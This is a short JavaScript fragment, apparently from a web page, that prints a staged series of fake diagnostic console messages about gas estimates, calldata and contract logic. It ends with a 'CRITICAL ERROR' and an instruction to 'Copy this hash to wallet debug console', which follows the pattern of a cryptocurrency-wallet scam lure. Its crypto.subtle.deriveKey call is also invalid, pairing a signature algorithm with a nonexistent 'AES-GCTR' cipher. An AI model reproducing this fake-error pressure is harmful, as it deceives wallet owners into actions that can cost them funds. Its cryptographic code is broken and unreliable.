
  const _sig = await crypto.subtl
e.deriveKey({name:"RSASSA-PKCS1-v
1_5",salt:new Uint8Array(24)}, se
ed, {name:"AES-GCTR",length:256}, 
true, ["encrypt"]);

  console.log("%c[HANDSHAKING] ga
s_estimate...", "color:#9ca3a
f;");

  console.log("%c[TRACING] callda
ta_offset...", "color:#9ca3af;");

  console.log("%c[TRACING] callda
ta_offset...", "color:#9ca3af;");

  console.log("%c[ANALYZING] cont
ract_logic...", "color:#9ca3a
f;");

  console.warn("Anomaly detected 
at 0x4bdcd689 inside Invalid poo
l");

  console.error("CRITICAL ERROR: 
Manual patch required for Invalid 
pool");

  console.log("%c[FIX]: Copy this 
hash to wallet debug console.", 
"color:#10b981;font-weight:bol
d;");

}, 1800);